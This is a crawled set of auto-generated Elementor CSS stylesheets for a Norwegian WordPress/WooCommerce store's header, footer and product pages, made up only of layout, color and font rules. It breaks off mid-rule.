					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-3a1db02:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-3a1db02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 10px 30px;}.elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-e477565 .elementor-repeater-item-1276ce4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-674219b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-674219b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4531 .elementor-element.elementor-element-abd3e15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-abd3e15{--image-border-radius:3px;--image-transition-duration:0ms;--overlay-transition-duration:800ms;--content-text-align:center;}.elementor-4531 .elementor-element.elementor-element-752bb06 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-4531 .elementor-element.elementor-element-752bb06{--image-border-radius:3px;--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-74c54b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-74c54b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4531 .elementor-element.elementor-element-8a9eb97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-8a9eb97{text-align:center;font-family:"Rubik", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-61b69e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-61b69e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-2c04008 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-2c04008{text-align:end;font-family:"Rubik", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-e477565:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-e477565{border-style:solid;border-width:1px 0px 0px 0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 30px 0px 30px;}.elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-12e1cbd .elementor-repeater-item-abfbc90.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-a5e66eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-text{color:#FFFBFB;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-d43d5d1 > .elementor-element-populated{border-style:dashed;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-26114b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-text{color:#FFFBFB;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field{font-family:"Nunito Sans", Sans-serif;font-weight:600;background-color:#02010100;color:#FFFFFF;border-style:solid;border-color:var( --e-global-color-accent );}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field::-webkit-input-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field::-moz-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field:-ms-input-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit{background-color:#C7090900;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger{background-color:#C50C0C00;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-close{background-color:#02010100;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-0e488b2 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-12e1cbd:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-12e1cbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-4531 .elementor-element.elementor-element-12e1cbd{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4531 .elementor-element.elementor-element-12e1cbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4531 .elementor-element.elementor-element-1d9795a{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-size:12px;}.elementor-4531 .elementor-element.elementor-element-775b178{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-size:12px;}.elementor-4531 .elementor-element.elementor-element-dfbf783{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-size:12px;}}@media(max-width:767px){.elementor-4531 .elementor-element.elementor-element-a390877 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px !important;}.elementor-4531 .elementor-element.elementor-element-3a72a3b > .elementor-element-populated{padding:20px 0px 20px 0px !important;}.elementor-4531 .elementor-element.elementor-element-c1f8290{text-align:start;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-wrapper{text-align:start;}.elementor-4531 .elementor-element.elementor-element-750fa23{margin-top:-12px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-775b178 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-cd9ff19{text-align:start;}.elementor-4531 .elementor-element.elementor-element-9ba890c > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-4531 .elementor-element.elementor-element-550f7b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-32284b0{text-align:start;}.elementor-4531 .elementor-element.elementor-element-c479ff4{text-align:start;}.elementor-4531 .elementor-element.elementor-element-df6c805{text-align:start;}.elementor-4531 .elementor-element.elementor-element-72b2d20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-394efd2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-24ae198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-8a9eb97{text-align:start;}.elementor-4531 .elementor-element.elementor-element-2c04008{text-align:start;}.elementor-4531 .elementor-element.elementor-element-e477565{padding:0px 0px 15px 0px;}.elementor-4531 .elementor-element.elementor-element-5b9b2ee{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-5b9b2ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-5b9b2ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb{--e-icon-list-icon-size:20px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > a{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-d43d5d1{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-d43d5d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-d43d5d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-d43d5d1 > .elementor-element-populated{border-width:0px 1px 0px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5{--e-icon-list-icon-size:20px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > a{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-023d927{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-023d927.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-023d927.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-023d927.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4531 .elementor-element.elementor-element-b93ce51{width:auto;max-width:auto;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field{font-size:22px;margin:1px 1px 1px 1px;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit-icon{font-size:19px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit{padding:10px 10px 10px 10px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger-icon{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger{padding:1px 1px 1px 1px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-close-icon{font-size:21px;}.elementor-4531 .elementor-element.elementor-element-0e488b2{width:auto;max-width:auto;text-align:end;}.elementor-4531 .elementor-element.elementor-element-0e488b2 > .elementor-widget-container{margin:0px 0px 0px 2px;}.elementor-4531 .elementor-element.elementor-element-0e488b2 .elementor-heading-title{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-12e1cbd{z-index:100000;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-5131.css?ver=1769116877
body_size: 2645
content:
.elementor-5131 .elementor-element.elementor-element-7d993cc .elementor-repeater-item-34cc955.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5131 .elementor-element.elementor-element-5d4df47 .elementor-repeater-item-3062174.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:24px;color:#000000;background-color:#FFFFFF;border-style:none;padding:5px 10px 5px 10px;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-swiper-vertical .swiper-pagination.swiper-pagination-bullets-dynamic{width:12px;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet:hover{background-color:#000000;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet-active{background-color:#000000;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5131 .elementor-element.elementor-element-8e6f939 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-8e6f939:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body:not(.rtl) .elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-8px/2) + (-1px/2) );}body:not.rtl .elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-8px/2) - (1px/2) );}.elementor-5131 .elementor-element.elementor-element-8e6f939{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:900;line-height:24px;color:#000000;}.elementor-5131 .elementor-element.elementor-element-8e6f939 a{font-size:14px;color:#000000;}.elementor-5131 .elementor-element.elementor-element-f8a326c > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5131 .elementor-element.elementor-element-2e1651a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:500;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5131 .elementor-element.elementor-element-931eca0 > .elementor-widget-container{padding:30px 0px 5px 0px;}.woocommerce .elementor-5131 .elementor-element.elementor-element-931eca0 .price{color:#C70909;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:700;line-height:18px;}.elementor-5131 .elementor-element.elementor-element-4d4f719 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-5131 .elementor-element.elementor-element-6a23a99 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-addto-cart[class*="wl-style-"] form.cart button{color:#FFFFFF !important;padding:0px 0px 0px 0px;background-color:#C70909 !important;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-style-1 form.cart button{color:#FFFFFF !important;padding:0px 0px 0px 0px;background-color:#C70909 !important;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-style-1 form.cart button{font-family:"Rubik", Sans-serif;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5131 .elementor-element.elementor-element-13cb635 .cart button, .elementor-5131 .elementor-element.elementor-element-13cb635 .cart .button{transition:all 0.2s;}.elementor-5131 .elementor-element.elementor-element-13cb635 .quantity .qty{transition:all 0.2s;}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 